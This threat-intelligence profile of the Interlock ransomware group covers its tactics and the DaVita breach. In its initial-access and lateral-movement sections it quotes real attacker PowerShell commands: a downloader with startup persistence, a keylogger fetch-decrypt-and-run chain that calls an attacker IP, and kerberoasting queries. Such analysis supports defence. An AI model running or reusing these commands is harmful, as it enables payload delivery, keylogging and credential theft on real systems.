Interlock Ransomware Group
Background
First mentioned publicly in September 2024, Interlock has targeted a wide range of industries – including healthcare, technology, government and manufacturing in the US and Europe – indicating an opportunistic targeting strategy. As of early 2025, Interlock has claimed responsibility for at least 14 attacks, with nearly one-third of its victims in the healthcare sector. Interlock is a financially-motivated threat group that seeks to target large organizations for large ransom payments.
Notable incidents attributed to Interlock include the September 2024 breach of Texas Tech University Health Sciences Center, where approximately 1.46 million patient records were compromised, and the October 2024 attack on Brockton Neighborhood Health Center, which remained undetected for nearly two months.
Characteristics of Interlock ransomware
Multi-stage, complex delivery chain have previously involved a SystemBC remote-access trojan, custom PowerShell loaders, credential stealers and keyloggers prior to the ransomware payload
Similar to other threat actors, Interlock uses double-extortion tactics: encrypting files with its custom encryptor _and_ exfiltrating sensitive data to pressure victims for payment. Cisco Talos IR notes that Interlock operates a public data leak site called **“Worldwide Secrets Blog,”** complete with links to stolen data and a victim chat portal (interlock@2mail[.]co)
According to Trend Micro, the Windows encryptor will clear Windows event logs, and if self-deletion is enabled, will use a DLL to delete the main binary using rundll32.exe.
The Windows version of the ransomware is developed in C/C++.
A custom packer is used to store the executable in Thread Local Storage. This Windows variant leverages AES CBC encryption from the LibTomCrypt library.
After the ransomware is unpacked, it enumerates logical drives other than C by cycling through A-Z, seeking out specific extensions to encrypt. However, it skips $Recycle.Bin, PerfLogs, and the file extensions in the adjacent table that would presumably degrade system functionality.
The ransomware appends the `.interlock` or `.!NT3R10CK` extension to all encrypted files.

A ransom note named `!___README___!.txt` is created in each affected folder.
An Organization ID included in the ransom note is used for registration on the .onion site, such as `http://ebhmkoohccl45qesdbvrjqtyro2hmhkmh6vkyfyjjzfllm3ix72aqaid[.]onion`
Initial Access
A trojanized Google Chrome browser updater executable named "upd_2327991.exe" acts as a Remote Access Tool (RAT) by automatically executing the following embedded PowerShell script. This script first downloads a legitimate Chrome setup executable named "ChromeSetup.exe" then establishes persistence by creating a Windows shortcut files under the `Microsoft\Windows\Start Menu\Programs\Startup` folder.
powershell.exe -Command Invoke-WebRequest -Uri "https://apple-online.shop/ChromeSetup.exe" -OutFile "$env:TMP/ChromeSetup.exe" ; & $startupFolder = [System.IO.Path]::Combine($env:APPDATA, 'Microsoft\Windows\Start Menu\Programs\Startup') ; $programPath = 'C:\Users\$user\Downloads\upd_3246173.exe' ; $shortcutName = 'fahhs.lnk' ; $shortcutPath = [System.IO.Path]::Combine($startupFolder, $shortcutName) ; $WshShell = New-Object -ComObject WScript.Shell ; $shortcut = $WshShell.CreateShortcut($shortcutPath) ; $shortcut.TargetPath = $programPath ; $shortcut.WorkingDirectory = [System.IO.Path]::GetDirectoryName($programPath) ; $shortcut.Save()
The RAT surveys the target device with `cmd.exe /c systeminfo` command, encrypts the survey information into a memory stream that then sent to a C2 server at a Cloudflare domain called `apple-online[.]shop`
Other PowerShell commands downloads encrypted blobs for a credential stealer called `cht.exe` and a keylogger DLL called `klg.dll` that are decrypted with a password and then run on the machine. The keylogger is started with `rundll32.exe`.
Invoke-WebRequest -Uri "23.95.182.59/31279geuwtoisgdehbiouwaehsgdb/klg" -OutFile "$env:TEMP/klg" ;
powershell.exe -Command "
function Decrypt-File { param ( [string]`$inputFile, [string]`$outputFile, [string]`$password );
`$aes = [System.Security.Cryptography.Aes]::Create();
`$key = [System.Text.Encoding]::UTF8.GetBytes(`$password.PadRight(32, ' ').Substring(0, 32));
`$inputStream = [System.IO.File]::OpenRead(`$inputFile); `$iv = New-Object byte[] 16;
`$inputStream.Read(`$iv, 0, 16);
`$aes.Key = `$key;
`$aes.IV = `$iv;
`$cryptoTransform = `$aes.CreateDecryptor();
`$cryptoStream = New-Object System.Security.Cryptography.CryptoStream(`$inputStream, `$cryptoTransform,
[System.Security.Cryptography.CryptoStreamMode]::Read);
`$outputStream = [System.IO.File]::OpenWrite(`$outputFile);
`$cryptoStream.CopyTo(`$outputStream);
`$cryptoStream.Close();
`$outputStream.Close();
`$inputStream.Close();
};
Decrypt-File -inputFile `"$env:TEMP/klg`" -outputFile `"$env:TEMP/klg.dll`" -password `"
jgSkhg9340kjv#1vkfg2$`" ;
rundll32 `"$env:TEMP/klg.dll`", start"
Lateral Movement
According to Talos Incident Response, the Interlock ransomware operators primarily use stolen credentials with Remote Desktop Protocol (RDP) to move within the target network.
mstsc /v X.X.X.X .\conhost.exe -d \X.X.X.X\e$
Commands to collect information for kerberoasting were observed in the reconnaissance phase.
(('AD_Computers: {0}' -f ([adsiSearcher]'(ObjectClass=computer)').FindAll().count)
([adsisearcher]'(&(objectCategory=user)(servicePrincipalName=*))').FindAll()
The operators aim to compromise the domain controller to further escalate privileges, disable security mechanisms, and propagate the Interlock ransomware payload throughout the entire domain.
Exfiltration
Both commercial and open-source remote access tools were used in previous attacks:
Interlock operators use Azure Storage Explorer and the AZCopy command line tool to move data into the attacker's Azure Storage.
April 2025 DaVita Attack
DaVita Inc. , is a Fortune 500 company that serves as a leading provider of kidney care services in the United States, operating more than 2,600 outpatient dialysis centers. Each year, DaVita Inc. treats approximately 40% of the total US end-stage kidney disease patient population – about 210,000+ patients receiving dialysis — and more than 71,000+ patients with chronic kidney disease.
DaVita announced in an SEC filing that a ransomware incident occurred and it had encrypted "certain elements" of its provider network. The company used backups to restore normal operations and prevent disruptions to patient care. According to John Riggi, national advisor for cybersecurity and risk at the American Hospital Association (AHA), hospitals across the U.S. did not experience any "significant impact."
On April 24, Interlock ransomware operators claimed responsibility for the cyberattack and announced that they had exfiltrated 1.5 terabytes of data. On their dark web site, they reported to have comprised almost 700,000 files that include sensitive patient data, insurance information, user accounts, and additional financial information.
References
https://www.sec.gov/ix?doc=/Archives/edgar/data/0000927066/000092706625000012/dva-20241231.htm
https://davitaclinicalresearch.com/services/late-phase-clinical-research/expertise-renal-research/
https://blog.talosintelligence.com/emerging-interlock-ransomware/
https://blog.sekoia.io/interlock-ransomware-evolving-under-the-radar/
https://www.fortinet.com/blog/threat-research/ransomware-roundup-interlock
https://www.forescout.com/blog/ransomware-in-healthcare-lessons-learned-from-interlock-attacks/
https://thehackernews.com/2025/01/how-interlock-ransomware-infects.html
https://www.hipaajournal.com/interlock-ransomware-healthcare/